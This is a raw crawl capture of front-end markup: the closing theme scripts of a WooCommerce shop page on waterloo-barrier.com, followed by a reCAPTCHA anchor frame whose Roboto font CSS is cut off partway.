//# sourceURL=wpb_composer_front_js-js-extra</script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script> <script type="text/javascript" id="woodmart-theme-js-extra">var woodmart_settings = {"menu_storage_key":"woodmart_d3f5159b06178084070e00c6adcf8c43","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://waterloo-barrier.com","ajaxurl":"https://waterloo-barrier.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://waterloo-barrier.com/","shop_url":"https://waterloo-barrier.com","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8276ab7731b84c89a525669ea2eec83f","fragment_name":"wc_fragments_8276ab7731b84c89a525669ea2eec83f","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-footer-widget-collapse-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css","wd-blog-base-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/blog-base.min.css","wd-wp-gutenberg-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-base-deprecated-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css","wd-wpbakery-base-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-header-base-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-page-title-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-blog-loop-base-old-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css","wd-footer-base-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-list-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-bottom-toolbar-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-header-cart-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-header-my-account-css":"https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css"};
//# sourceURL=woodmart-theme-js-extra</script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.4.2" id="woodmart-theme-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.4.2" id="wd-woocommerce-notices-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.4.2" id="wd-header-builder-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.4.2" id="wd-menu-offsets-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.4.2" id="wd-menu-setup-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/themes/woodmart/js/libs/isotope-bundle.min.js?ver=6.4.2" id="wd-isotope-bundle-library-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/themes/woodmart/js/scripts/global/masonryLayout.min.js?ver=6.4.2" id="wd-masonry-layout-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.4.2" id="wd-owl-library-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.4.2" id="wd-owl-carousel-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.4.2" id="wd-footer-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.4.2" id="wd-scroll-top-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.4.2" id="wd-mobile-navigation-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.4.2" id="wd-wishlist-js"></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdVmnQqAAAAAGMZ0dpagBqbUXyhaShVJSliLi_E&co=aHR0cHM6Ly93YXRlcmxvby1iYXJyaWVyLmNvbTo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5omaabqhfqdc
body_size: 48316
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
